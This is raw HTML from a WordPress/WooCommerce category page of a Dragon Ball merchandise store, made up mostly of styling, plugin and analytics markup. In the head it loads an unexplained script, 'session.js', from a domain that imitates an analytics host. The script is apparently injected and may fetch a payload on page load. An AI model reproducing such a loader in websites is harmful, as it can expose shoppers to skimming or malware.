.vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product_cat/2062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_cdn" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-vegito-merch term-2062 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
